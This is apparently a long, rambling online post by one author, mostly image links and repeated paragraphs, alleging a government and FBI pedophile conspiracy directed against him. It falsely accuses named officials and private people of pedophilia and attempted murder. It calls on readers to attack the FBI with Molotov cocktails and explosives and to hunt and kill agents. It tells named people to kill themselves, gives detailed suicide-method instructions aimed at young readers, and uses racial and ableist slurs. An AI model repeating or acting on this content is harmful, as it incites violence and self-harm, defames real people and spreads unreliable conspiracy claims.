https://i.ibb.co/3YXcVFW/Control-His-Needs1.jpg (Leaving food next to me; attempting to force me to rely on them for food.)




Last Night:
The Pentagon, Christopher Wray, and James Murray are now using ambient gaslighters to perform sleep deprivation against me, to punish me for refusing to sleep with an underage female/male so they can escape pedophilia.
The agents assigned to monitor the Child Soldier Program are overlooking it on purpose.
The goal is to "increase my chance of having sex in the bed of a Child Soldier" due to the sleep deprivation techniques that they are using with FBI agents and 16 wheeler trucks (that are bluffing their attempts to enter a closed area with no people and that is accepting no shipments).
Stare into the true face of the Pentagon and into the face of Law Enforcement.
 James Murray and Christopher Wray believe that they can FORCE me to have sex with an underage female.
James Murray and Christopher Wray believe that they can FORCE me to have sex with an underage female.
 95% of the Federal Bureau of Imvestigation, to include its agents that exist at a plaintext level, practice pedophilia with the Pentagon's various Child Soldier Programs.
95% of the Federal Bureau of Imvestigation, to include its agents that exist at a plaintext level, practice pedophilia with the Pentagon's various Child Soldier Programs.
 100% of the FBI agents assigned to this case practice pedophilia with the Pentagon's various Child Soldier Programs.
100% of the FBI agents assigned to this case practice pedophilia with the Pentagon's various Child Soldier Programs.
 The pedophilia issue is 100% impossible to solve with the FBI, and they will continue to protect the pedophile ring.
The pedophilia issue is 100% impossible to solve with the FBI, and they will continue to protect the pedophile ring.
After reporting this, the FBI waited for an hour to try again for a third time, and tried "a revving engine" and "canned air noise," to elicit an emotional reaction with sleep deprivation to try to simulate what they failed to simulate with the chained locked keycode protected gate in an unpopulated, closed, and empty area. As I drafted this paragraph (mid paragraph, between 10:10 and 10:30 PM), the Pentagon then instructed the truck to honk twice, to elicit an emotional reaction with sleep deprivation to try to simulate what they failed to simulate with the chained locked keycode protected gate in an unpopulated, closed, and empty area.


After drafting this report, I ignored the gaslight, as well as the loud engine mustang that was instructed to speed past, and went back to sleep... opting to report their failure to force me to load their drug needle later. The gaslighting continued for an hour straight, so I moved to report it and then went to Backup Spot B to sleep.


BET ON BLACK:
 James Murray and Christopher Wray actively observed me drafting the report via the burned Spy Satellite in real time as they provided instructions to the 16 wheeled vehicle that was sent to both attempt sleep deprivation and probe for emotional reacrivity. Both directors are completely collapsed and don't know what the fuck to do because they are incapable of FORCING me to use my penis (to include DATE RAPE).
James Murray and Christopher Wray actively observed me drafting the report via the burned Spy Satellite in real time as they provided instructions to the 16 wheeled vehicle that was sent to both attempt sleep deprivation and probe for emotional reacrivity. Both directors are completely collapsed and don't know what the fuck to do because they are incapable of FORCING me to use my penis (to include DATE RAPE).
 James Murray and Christopher Wray actively observed both mental evaluations and the repeated heartrate test results of mental evaluation 1... side by side with the Child Soldiers that performed it. Both wanted "emotional data" regarding "how to deal with me" and were both hoping that the Child Soldiers attempts (to isolate me and convince me that I was delusional) would SUCCEED. James Murray and Christopher Wray are both active participants in the "Purity Game," and are necessary game pieces that the Pentagon NEEDS TO LEAVE IN PLACE to continue to play it with their pedo kids.
James Murray and Christopher Wray actively observed both mental evaluations and the repeated heartrate test results of mental evaluation 1... side by side with the Child Soldiers that performed it. Both wanted "emotional data" regarding "how to deal with me" and were both hoping that the Child Soldiers attempts (to isolate me and convince me that I was delusional) would SUCCEED. James Murray and Christopher Wray are both active participants in the "Purity Game," and are necessary game pieces that the Pentagon NEEDS TO LEAVE IN PLACE to continue to play it with their pedo kids.




The careers of Christopher Wray and James M. Murray are now over, ended by "yours truly..." the "Nation-State Nightmare."
 Te'Vanna Cooper, Samantha Swingler, and Kiana White are now PERMA-BANNED. This ban can never be appealed. When the perma-banned is solidified on paperwork, feel free to kill yourselves.
Te'Vanna Cooper, Samantha Swingler, and Kiana White are now PERMA-BANNED. This ban can never be appealed. When the perma-banned is solidified on paperwork, feel free to kill yourselves.
 The "Ghost Buttercup" is (metaphorically speaking) RETARDED and is PERMA-BANNED. This ban can never be appealed. When the perma-banned is solidified on paperwork, feel free to kill yourself.
The "Ghost Buttercup" is (metaphorically speaking) RETARDED and is PERMA-BANNED. This ban can never be appealed. When the perma-banned is solidified on paperwork, feel free to kill yourself.
You wanted a piece of this, Pentagon?
Wish granted.


This problem can be solved one way and one way only.




 All that have resorted to "vigilante style justice" are now actively encouraged to launch DIRECT ASSAULTS against the FBI's assets and infrastructure with "Molotov Cocktails" and "Improvised Explosive Devices..." as a means to the end goal of weakening the FBI as a whole to reduce their usefulness as "human shields" that protect the pedophile ring.
All that have resorted to "vigilante style justice" are now actively encouraged to launch DIRECT ASSAULTS against the FBI's assets and infrastructure with "Molotov Cocktails" and "Improvised Explosive Devices..." as a means to the end goal of weakening the FBI as a whole to reduce their usefulness as "human shields" that protect the pedophile ring.
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
 You are reminded to work separately or loosely tied to others anonymously... and to NOT work with large groups that are centralized unless said group is not breaking the law (*hint/wink*).
You are reminded to work separately or loosely tied to others anonymously... and to NOT work with large groups that are centralized unless said group is not breaking the law (*hint/wink*).


-----
(I have become Nation-State Leviathan. Be happy that I "work for" a very specific #ShitTier Paymaster.)
(Oops I accidentally spilled some of my tea by publicizing my offer of "being more prone to let a lot of the plaintext blood go" in exchange for going to "league of shadows school.")
(Gina Haspel's emotional explanation regarding the "opposition...")



...

#NextVictim
 BASELINE:
BASELINE:
Edward Snowden:
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers. The date in this article is the top result and is over 7 years old. "That ain't luck.")
Gina Haspel:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
Senator Ben Cardin:
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
...
https://i.ibb.co/3cFb6p6/Screenshot-20210208-151439.png (The article dates are out of order and have been manually placed by Child Soldiers.)
https://i.ibb.co/C9XrkgL/20210209-143823.gif (Same as above, continuing the gaslight by trying to bury the mistake and projecting that his involvement in the pedophile ring is "untrue" in spite of overwhelming evidence.)
 REPORT:
REPORT:
https://i.ibb.co/tZCNyn2/Screenshot-20210207-171418.png (The article dates are out of order and have been manually placed by Child Soldiers.)
https://i.ibb.co/9ZMwB5z/Screenshot-20210302-065836.png (Occurred in under 24 hours in reaction to me both calling for a direct assault against the Federal Bureau of Investigation and calling for Christopher Wray's resignation, due to him being tied to the Pit Maneuvers performed on my vehicle, my attempted murder via sabotaging my vehicle's serpentine belt, the FBI agent that broke my vehicle's windshield as a means to play "chicken" since I caught the agent having sex with a child, and 1000+ counts of attempted covert/contactless murder via a false trauma that I fed to the Pentagon. The "insurrections" are a result of the FBI continuously burying the governments practice of pedophilia and all testimony regarding the reasoning behind the insurrections occurring are a bold-faced lie.)

His testimony will be a lie.
The insurrection is because of the FBI's gross and rampant practice of pedophilia.



https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)

I hit Christopher Wray so hard in the facemask that he has to fall back into another false reality.

...


One "boss" left to go.
En garde, fuckboi.
https://i.ibb.co/zNKDZ6m/Screenshot-20210301-151632.png
https://i.ibb.co/fQYNmzJ/Noiceconfession1.jpg




...
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/L023TrS/Metadatafail3.jpg


https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (So much for trying to "recapture" the feeling of that which never was. "Emotional" currency (a narcissist that senses you pulling away will try to pull you in with "emotions") means nothing to me and will never "hook" me.)


https://i.ibb.co/zSB3spN/6-Feet-Under.png (Full circle, if I were them I'd try to murder me for exposing Their muffdrip games too.)

https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)



...




https://i.ibb.co/s6RmMkh/Otherwise-How-Can-You-Move-On.jpg



...

-Normalizing the attempts to drive me to suicide does nothing.

-Both screenshots came from the same source url. The original resolution that I used for horizontal used to be 640. The Child Soldiers had imgbb add a resize feature, and this is the only way that they can devalue how I'm using it... by loading the "wrong resolution" of the uploaded screenshot to "tit for tat" and "win" some sort of "game" that they are using me as the ball for to play against themselves. Note that "Tit for tat" stems from the mind of someone who has the emotional intelligence of a toddler.


-Nigga I ain't ya pappy and no, you can't have access to the "Daddy Dick/Validation Stick."
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg


..


https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (De-facto evidence that Qualcomm is backdoored. The Thots thought to "devalue me" by having the icon disable when I'd make a move to prove that no applications were open. i find the length of tine that the FEDS took money to ignore my reports and participate in my abuse (10 and a half months of being abused by the backdoor since reporting it) to be highly disturbing.)
https://i.ibb.co/9qjJXZm/20210204-160301.gif (OVERTLY CONTROLLING MY PHONE REMOTELY.)
https://i.ibb.co/v4MGrWc/20210223-150718.gif (OVERTLY CONTROLLING MY PHONE REMOTELY.)
...
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/L023TrS/Metadatafail3.jpg (Metadata colors)
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg (Metadata colors)
https://i.ibb.co/HVbXJ2Y/rip.png (Metadata colors)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")
-I said "not interested" to the below ad twice now. The ad is being manually placed by Child Soldiers because the FEDS refuse to burn Qualcomm (increasing my power in the process). The usage of this ad was in reaction to me rejecting the Child Soldiers and refusing to give them my "daddy dick."
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)

https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)

"Problem?"

https://i.ibb.co/r5gXDBh/honeywell.jpg
https://i.ibb.co/26Zfdcn/No-routing.jpg



FBI:


I've performed the following investigative tasks:
 Established a trend of abuse.
Established a trend of abuse.
 Established that the trend of abuse is still continiing.
Established that the trend of abuse is still continiing.
 Established that you are overtly ignoring the reports ON PURPOSE.
Established that you are overtly ignoring the reports ON PURPOSE.
Why is Qualcomm still not burned?

...



Then:




Now:




...


https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
You no longer get a say. Children shouldn't be looking at my penis in real time.
I dare the FEDS to leave me here one moment more while letting kids stare at my dick.



https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
You're going to, quite literally, erase your shame now.

...





I would LOVE to see how you successfully stonewall the above facemask shatter.
I'm waiting with baited breath for you to show me.




-----
(You say you want a revolution, man... and I say that you're full of shit.)
(R.I.P. to the Pentagon's ability to ERASE MY VEHICLE. Sending FEDS with obnoxiously large headsets isn't gonna cut it and running the mill on me to make me believe that you have power that you don't have is impossible.)


Do me the solid.
 The FBI just tried to bluff the sun being in a Thot's eyes. The Thot was instructed to run a red light so she would hit me with her car and cause physical injury. This relied on me blindly crossing the street when the light turned green instead of making sure it was safe to cross.
The FBI just tried to bluff the sun being in a Thot's eyes. The Thot was instructed to run a red light so she would hit me with her car and cause physical injury. This relied on me blindly crossing the street when the light turned green instead of making sure it was safe to cross.
Daisychain with the red light that the FBI ran to Pit Maneuver me on attempt 1, while serving the government and not being a National Security threat.



You want to see me physically injured sooooooooo bad, huh fuckbois?
 The Pentagon is now attempting to cause physical injury and is attempting to physically murder me with vehicles in an overt manner, with the intention of disguising it as an "accident."
The Pentagon is now attempting to cause physical injury and is attempting to physically murder me with vehicles in an overt manner, with the intention of disguising it as an "accident."
Wish me luck, boys. The government is going to kill me and the FEDS are too bitchmade to do anything to stop them.




WHEN they kill me, SPREAD MY WORK LIKE A WILDFIRE and BURN THE FBI'S INFRASTRUCTURE TO THE FUCKING GROUND FOR SUPPORTING PEDOPHILIA. Start an overt war with them and hunt & kill as many FBI agents as physically possible. The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers), and there is a high chance that you will kill a guilty target.
Let me repeat that:
 The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers)
The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers)
 The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers)
The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers)
 The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers)
The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers)
 The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers)
The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers)

 The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers) and 95% of the agency NEEDS TO BE PURGED.
The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers) and 95% of the agency NEEDS TO BE PURGED.
 The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers) and 95% of the agency NEEDS TO BE PURGED.
The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers) and 95% of the agency NEEDS TO BE PURGED.
 The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers) and 95% of the agency NEEDS TO BE PURGED.
The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers) and 95% of the agency NEEDS TO BE PURGED.
 The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers) and 95% of the agency NEEDS TO BE PURGED.
The pedophilia practice amongst the FBI is 95% or higher (to include plaintext agents that are not Child Soldiers) and 95% of the agency NEEDS TO BE PURGED.


You have 1 hour to live.







-----
(Lost is a creature that can't accept that a man won't put his dick inside of him/her.)
(Here's a video that should "assist" you, Gina Haspel.)
 The "I can Solid Snake" receipt:
The "I can Solid Snake" receipt:
https://i.ibb.co/8KPt5Mr/The-Patriots.jpg
FBI agents probing for suicidal inclinations and threatening bodily injury, immediately after the Child Soldiers threaten my physical health unless I comply and provide then my penis?
 Christopher Wray's resignation is now guaranteed and mandatory, due to blatantly and overtly protecting a pedophile ring and using FBI agents to try to perform "covert murder" via "emotional traumas.
Christopher Wray's resignation is now guaranteed and mandatory, due to blatantly and overtly protecting a pedophile ring and using FBI agents to try to perform "covert murder" via "emotional traumas.
 Christopher Wray's civil case in the future is now MANDATORY, and he won't make it to a courtroom to testify. He is tied to both pit maneuvers performed on my car, the sabotaged serpentine belt aimed at murdering me covertly, and 1000+ attempts of trying to drive me to suicide via "contact-free" ambient gaslighting. Show me someone that doesn't force him to resign and I'll show you a pedophile that wants me to rip off their facemask.
Christopher Wray's civil case in the future is now MANDATORY, and he won't make it to a courtroom to testify. He is tied to both pit maneuvers performed on my car, the sabotaged serpentine belt aimed at murdering me covertly, and 1000+ attempts of trying to drive me to suicide via "contact-free" ambient gaslighting. Show me someone that doesn't force him to resign and I'll show you a pedophile that wants me to rip off their facemask.
One "boss" to go.
En garde, fuckboi.
...

https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg
https://i.ibb.co/fnZ0dCY/Wearandtear3.jpg
https://i.ibb.co/gdMjXjP/404-Simp-Not-Found13.jpg
https://i.ibb.co/Pm41BvF/How2molotov2.jpg
https://i.ibb.co/x7bkd66/How2molotov3.jpg
https://i.ibb.co/9Y4MX16/How2molotov4.jpg




 All that have resorted to "vigilante style justice" are now actively encouraged to launch DIRECT ASSAULTS against the FBI's assets and infrastructure with "Molotov Cocktails" and "Improvised Explosive Devices..." as a means to the end goal of weakening the FBI as a whole to reduce their usefulness as "human shields" that protect the pedophile ring.
All that have resorted to "vigilante style justice" are now actively encouraged to launch DIRECT ASSAULTS against the FBI's assets and infrastructure with "Molotov Cocktails" and "Improvised Explosive Devices..." as a means to the end goal of weakening the FBI as a whole to reduce their usefulness as "human shields" that protect the pedophile ring.
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
 You are reminded to work separately or loosely tied to others anonymously... and to NOT work with large groups that are centralized unless said group is not breaking the law (*hint/wink*).
You are reminded to work separately or loosely tied to others anonymously... and to NOT work with large groups that are centralized unless said group is not breaking the law (*hint/wink*).
...



https://i.ibb.co/nwMc2gn/She-Ignored-The-Warning-Shot.jpg






https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (So much for trying to "recapture" the feeling of that which never was. "Emotional" currency (a narcissist that senses you pulling away will try to pull you in with "emotions") means nothing to me and will never "hook" me.)





By the way:

 I'm going to bulldoze RedZone Technologies LLC, who have no choice but to shut their doors due to having ties to Russian spies.
I'm going to bulldoze RedZone Technologies LLC, who have no choice but to shut their doors due to having ties to Russian spies.
 I'm going to bulldoze Offensive Security and force them to put their boxes on hackthebox, due to having ties with pedophilia and because their certification is now worthless and valueless (#GoogleGotMe).
I'm going to bulldoze Offensive Security and force them to put their boxes on hackthebox, due to having ties with pedophilia and because their certification is now worthless and valueless (#GoogleGotMe).
 I'm going to bulldoze CTI and ruin the career of Hugh Halpern and Kojo Achampong, due to GPO's ties to pedophilic corruption.
I'm going to bulldoze CTI and ruin the career of Hugh Halpern and Kojo Achampong, due to GPO's ties to pedophilic corruption.
 My first plaintext-level court case will be against Melody Stewart, who I would like to sue for harassment and predatorial stalking. After the Court Case with her ends, and personally... from "warrior2warrior," I will sue James Crifasi and Bill Murphy for attempting to paint me as mentally unstable to cover up their assistance of the Pedophile ring's attempts to get me to have sex with a child ("Sydney" and "Stephanie").
My first plaintext-level court case will be against Melody Stewart, who I would like to sue for harassment and predatorial stalking. After the Court Case with her ends, and personally... from "warrior2warrior," I will sue James Crifasi and Bill Murphy for attempting to paint me as mentally unstable to cover up their assistance of the Pedophile ring's attempts to get me to have sex with a child ("Sydney" and "Stephanie").
 My second plaintext-level court case will be against Ardelia Jackson and Shawn Johnson, who I would like to sue for assisting pedophiles in the act of painting me as mentally unstable.
My second plaintext-level court case will be against Ardelia Jackson and Shawn Johnson, who I would like to sue for assisting pedophiles in the act of painting me as mentally unstable.

$uch is the price of failing to enslave "daddy's" nigger-dick.
None of my terms listed above can be changed, altered, or negotiated in any way, shape, or form (unless you deal with Offsec last). The only escape from this will be to put a bullet in my skull.
Any lawyer that attempts to modify any of the above terms will be immediately fired in a cold, callous, and ruthless manner... and will be immediately replaced with a lawyer that can't be influenced by pedophiles (this is a challenge to Google's supplied Legal Team).
Cluster B's see "defending" as a weakness. To defeat a Cluster B, you must riposte and counterattack. Court will be used as a TOOL to FORCE THOSE THAT HELPED PEDOPHILES ABUSE ME RELIVE THEIR SHAME, emotionally and spiritually tormenting them throughout the entire proceeding with the power of "truth." I will kill every single listed person spiritually and emotionally, slowly and painfully with the intention of driving every single listed name to suicide, to do what the "Ghosts" are too codependent and simp to do: their jobs.

The longer this charade goes on/Qualcomm doesn't get burned, the more infrastructure and life I'm guaranteed to destroy... to reinforce the concept of the pedophile ring being incapable of protecting those that they use in their crimes.

... But wait... there's more.





https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
Consider this me "laying it to you straight," because sticking around to observe my potential pain after having my car illegally towed and yelling "bye" out of the truck as you passed clearly didn't give you that "discard" feeling that you were looking for (and that your caretakers need to give you so you can discard me and idealize someone else).

Your parents don't love you.
They only value what's between your legs and revel in taking your "purity" from you.
What's between your legs is the only thing that your caretakers desire from you amd nothing else. This is why they teach you that love is having sex with them.
Your caretakers, as you read this, are resorting to using you as "human shields" so they can escape the shame of their crime of having sex with you. That's all you ever will be to them: a tool that they use and extract resources from.
There exist "pills" that can be perscribed to you to make you feel "pretty" and make the pain of feeling abandoned by me "magically go away."
Your parents are going to watch you suffer instead of getting you the pills, because you are objects to them and not humans... extensions of them... and the act of getting you pills so you stop feeling the pain of abandonment would make them look "bad/flawed." This is why they are allowing you to suffer, because they care more about how they look than they do about how you feel or your mental health. They must appear to be perfect, and your pain being tied to a mental disorder ruins that false image.
The false image must be maintained at all costs, even if it means they allow you to suffer (no different than the pain of being seen as defective due to laying out bread and pennies on the floor... and giving me "bread ($10) and "shortbread cookies" for Christmas to alleviate the pain of being seen as defective... they need to find a way to alleviate the pain of your mental disorder without getting you treatment).
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg


You remember what I said, right?
Find the highest roof you can find... at least 5 stories high.
To end the pain, jump off of the roof and land head first. Try to find someone that will jump with you, so you don't have to jump alone.
Do not land on your feet, or you will beg for death until you bleed out.
If you don't jump and land on your head, you will suffer endlessly from the wound of abandonment while your parents stare at you while wishing that you weren't so broken and defective so they can go back to having sex with you like the "good old days" when you were too stupid to see that they don't actually love you and only care to use you.




-----
Micro:


https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/L023TrS/Metadatafail3.jpg


https://i.ibb.co/3pr8Y85/Screenshot-20201230-073340.png (Abandon all hope in Law Enforcement (LOL LAW ENFORCEMENT). Their objective is to either maintain their ability to have sex with children or lower my value out of spite.)
https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (So much for trying to "recapture" the feeling of that which never was. "Emotional" currency (a narcissist that senses you pulling away will try to pull you in with "emotions") means nothing to me and will never "hook" me.)

https://i.ibb.co/zSB3spN/6-Feet-Under.png (Full circle, if I were them I'd try to murder me for exposing Their muffdrip games too.)


We done yet, FED pretenders?


Qualcomm's backdoor not being burned to stop PERSISTENT CONSISTENT ABUSE AIMED AT AMBIENTLY GASLIGHTING ME INTO BELIEVING THAT I HAVE NO CHOICE BUT TO SUBMIT AND CONFIDE TO A PEDOPHILE RING... ABUSE THAT HAS BEEN OCCURRING FOR OVER A FUCKING YEAR STRAIGHT... means that EVERY SINGLE AGENT FROM THE FBI AND THE SECRET SERVICE ARE ON THE PENTAGONS/NSA'S PAYROLL AND/OR PRACTICE PEDOPHILIA
You're going to burn Qualcomm to the ground now, Law Enforcement.
Unlike me, you are bound by both "Law" and "facemask."
You. Have. No. Choice.


You FAILED to force me to take an "under the table" deal because you FAILED to "win the purity game."
Any and every "installed vagina weakness" (the crux of this issue... escaping pedophilia and having installed weaknesses that I can't legally control) will be documented ON PAPERWORK that seals them so tight within a legal trap that blood fails to leak through it (and currently, you can only afford to install "one," because I don't know its name yet and it hasn't been burned).
You have two choices:
1) Let me go.
2) Qualcomm gets burned, which causes a mountain of bodies to pile up behind me... something that will FORCE you to let me go (with a flood of News Articles to boot that are aimed at permanently scarring you) and that will burn the bridge with you forever.
I personally could care less which one you pick... but knowing the nature of Cluster B's?
"I paint all that I've seen in the blood of my enemies." This is me "betting on black."

Burn Qualcomm Updates/James M. Murray & Christopher Wray are FUCKBOIS Updates:
https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
...
https://i.ibb.co/jrnMjkC/20210221-063153-to-063217.gif (Occurred in the exact same area that has been previously reported and tied to AMBIENT GASLIGHTING WHILE USING A SPY SATELLITE.)

 The Pentagon likes to place "no parking" signs and "no parking overnight" signs everywhere (a projection of their guilt of being exposed as pedophiles), and recently placed a "no littering, up to $20,000 fine" sign recently. They attempted to catch me littering with a FAKE COP and with "prediction." After the cop did a u-turn and drove past me, I waved at him with the empty Brisk container that was still in my hand (took them long enough to make an attempt). They actually expected this to work and the Primary Investigators of the FBI and the Secret Service that are being LEFT IN PLACE ON PURPOSE now have an increased "scoop" priority (24 hours, down from 72).
The Pentagon likes to place "no parking" signs and "no parking overnight" signs everywhere (a projection of their guilt of being exposed as pedophiles), and recently placed a "no littering, up to $20,000 fine" sign recently. They attempted to catch me littering with a FAKE COP and with "prediction." After the cop did a u-turn and drove past me, I waved at him with the empty Brisk container that was still in my hand (took them long enough to make an attempt). They actually expected this to work and the Primary Investigators of the FBI and the Secret Service that are being LEFT IN PLACE ON PURPOSE now have an increased "scoop" priority (24 hours, down from 72).


https://i.ibb.co/pZLyhm4/Thot-Slayer-Advanced-Tactics.jpg (This)
https://i.ibb.co/mTfXG8F/Thot-Slayer-Advanced-Tactics2.jpg (Game)
https://i.ibb.co/YT7L6yp/Thot-Slayer-Advanced-Tactics3.jpg (Is)
https://i.ibb.co/D8fwKhT/Thot-Slayer-Advanced-Tactics4.jpg (Fun)
...
https://i.ibb.co/2N7z1YX/20210227-142946.jpg (The camera that should catch their faces turning to the side to observe my jacket pockets.)
https://i.ibb.co/0Dn0ZjG/20210227-143317.jpg (Where they sat.)
 I've got two FEDS that were told to walk past me to "check me out" and observe where I keep my phone. They stared at me for three seconds each, as they passed. They also sat next to each other to eat, facing away from me to mask their intention. Naturally, I watched both FEDS observing me via their reflections, both of whom seem to think that they're more skilled than they actually are (facing towards entrances is the "starting point" of post military training). No, you cannot steal my phone before you burn Qualcomm. Not only is it infeasible due to your LACK OF PRETERNATURAL SKILLS, you also have to deal with the "Bluetooth Headphone" leash.
I've got two FEDS that were told to walk past me to "check me out" and observe where I keep my phone. They stared at me for three seconds each, as they passed. They also sat next to each other to eat, facing away from me to mask their intention. Naturally, I watched both FEDS observing me via their reflections, both of whom seem to think that they're more skilled than they actually are (facing towards entrances is the "starting point" of post military training). No, you cannot steal my phone before you burn Qualcomm. Not only is it infeasible due to your LACK OF PRETERNATURAL SKILLS, you also have to deal with the "Bluetooth Headphone" leash.







https://i.ibb.co/CKkrVJ0/He-is-not-the-manager.jpg (Starbucks)
https://i.ibb.co/HGSjtdX/Make-Me-Feel-Safe.jpg (Starbucks)
https://i.ibb.co/28W1HHZ/Oh-Shit-He-Took-My-Picture-im-screwed.jpg (McDonalds)
https://i.ibb.co/W3Ch9Sv/She-wants-to-infect-me1.jpg (McDonalds)
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg (Fake Texas Cop/Fake New Mexico Cop)


 Instructing the Brossnan security to follow me through the exit with shopping bags (I always leave with a receipt). I move to the left to let him pass. He moves to the left and sticks less than 2 feet from my backpack. I make a u-turn, walk to the side, and stare. He quickly folds, exits the store, and talks to the "other security guard. The "Security Guard" that was instructed to "enter my space" and "hard tail me while staying close to my backpack" was done in reaction to me ripping the FEDS a new asshole. This Wal-Mart is infected with Thots, to include the Security Guards, it's not just "shopping Thots."
Instructing the Brossnan security to follow me through the exit with shopping bags (I always leave with a receipt). I move to the left to let him pass. He moves to the left and sticks less than 2 feet from my backpack. I make a u-turn, walk to the side, and stare. He quickly folds, exits the store, and talks to the "other security guard. The "Security Guard" that was instructed to "enter my space" and "hard tail me while staying close to my backpack" was done in reaction to me ripping the FEDS a new asshole. This Wal-Mart is infected with Thots, to include the Security Guards, it's not just "shopping Thots."
Your reward for allowing Gina Haspel to continue to play the "game" instead of ARRESTING HER FOR ATTEMPTING TO MURDER ME 1000+ TIMES BECAUSE YOU'RE CODEPENDENT FEDERAL PIECES OF DOGSHIT THAT PRACTICE PEDOPHILIA (who I look forward to ending the lives of when you have no choice but to let me go)?




https://i.ibb.co/h9RZTZk/Ubad3.jpg
https://i.ibb.co/XkPkPct/Daddy-Issues-Get.jpg
https://i.ibb.co/fnZ0dCY/Wearandtear3.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
...
https://i.ibb.co/GHHhC2c/My-Facemask.jpg (Dupers delight.)
https://i.ibb.co/0VTgcC0/Mdgina.jpg (Marked for three+ years by Gina Haspel since before she took office.)
...
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt A/Narcissistic Supply receipt A, the article dates are out of order and have been manually placed by Child Soldiers.) https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt B/Narcissistic Supply receipt B, the article dates are out of order and have been manually placed by Child Soldiers... the articles shuffled around in futility in reaction to me documenting the above instance of abuse.)
